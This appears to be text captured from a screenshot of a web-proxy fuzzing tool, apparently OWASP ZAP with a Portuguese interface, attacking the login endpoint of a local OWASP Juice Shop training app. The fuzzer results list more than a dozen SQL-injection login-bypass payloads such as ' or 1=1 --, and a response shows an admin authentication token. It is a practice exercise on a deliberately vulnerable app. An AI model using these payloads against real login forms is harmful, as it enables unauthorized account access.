 File Edit View Analyse Relatório Ferramentas Import Exportar Online Ajuda
ATTACK Mode
Sites
Quick Start Petição Resposta Requester
Header: Text Corpo: Text
captcha
GET:continue-code
GET:languages
GET:products
products
user
POST:login()({"email":"admin123
POST:login()({"email":"admin@ju
GET:whoami
GET:robots.txt
GET:runtime.js
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 822
{"authentication":{"token":
","bid":1,"umail":"admin@juice-sh.op"}}
Histórico Search Alertas Output Fuzzer Scan Ativo WebSockets
New Fuzzer Progresso: 3: HTTP - http://localho..rest/user/login 100% Current fuzzers: 0
Messages Sent: 653 Errors: 0 Show Errors Exporta
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
37 Fuzzed 200 OK 241 ms 386 bytes 822 bytes ' or 1=1 --
66 Fuzzed 200 OK 183 ms 386 bytes 822 bytes ' or username is not NULL or username = '
82 Fuzzed 200 OK 284 ms 386 bytes 822 bytes <username>' OR 1=1--
86 Fuzzed 200 OK 188 ms 386 bytes 822 bytes 'OR 1=1--
511 Fuzzed 200 OK 216 ms 386 bytes 822 bytes a' or 1=1--
513 Fuzzed 200 OK 243 ms 386 bytes 822 bytes a' or 3=3--
546 Fuzzed 200 OK 213 ms 386 bytes 822 bytes hi' or 1=1 --
560 Fuzzed 200 OK 229 ms 386 bytes 822 bytes ' or 0=0 --
565 Fuzzed 200 OK 228 ms 386 bytes 822 bytes ' or 1 --'
566 Fuzzed 200 OK 224 ms 386 bytes 822 bytes ' or 1/*
569 Fuzzed 200 OK 201 ms 386 bytes 822 bytes ' or '1'='1'--
571 Fuzzed 200 OK 205 ms 386 bytes 822 bytes ' or 1=1 /*
572 Fuzzed 200 OK 234 ms 386 bytes 822 bytes ' or 1=1--
Alerts 2 6 7 5 Main Proxy: localhost:8080 Scans atuais 0 0 0 0 0 0 0 0 0